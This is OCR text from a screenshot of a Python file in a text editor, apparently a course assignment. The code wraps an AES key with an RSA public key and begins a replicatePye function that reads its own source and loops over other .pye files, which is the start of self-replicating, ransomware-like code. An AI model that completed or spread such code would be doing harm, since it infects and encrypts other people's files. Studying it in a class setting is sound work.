 Activities Text Editor Wed 15:09
Open pythonfile.pye Save
~/Desktop/301_A1
1
2 from Crypto.Cipher import AES
3 from Crypto.Random import get_random_bytes
4 from Crypto.Util.Padding import pad
5 from Crypto.PublicKey import RSA
6 from Crypto.Cipher import PKCS1_OAEP
7 from base64 import b64encode
8
9 import os,glob,sys,base64
10
11
12
13 def encryptAES(aesKey):
14
15     recipient_key =RSA.import_key(open("public.pem").read())
16     file_out = open("key.bin", "wb")
17     cipher_rsa = PKCS1_OAEP.new(recipient_key)
18     enc_key = cipher_rsa.encrypt(aesKey)
19     file_out.write(enc_key)
20     file_out.close()
21     print("symmetric key encypted...")
22
23 def replicatePye():
24
25
26     vfilein = open(sys.argv[0],'r')
27     vcontents = vfilein.readlines()
28     vfilein.close()
29
30
31     for item in glob.glob("*.pye"):
32
Plain Text Tab Width: 8 Ln 1, Col 1 INS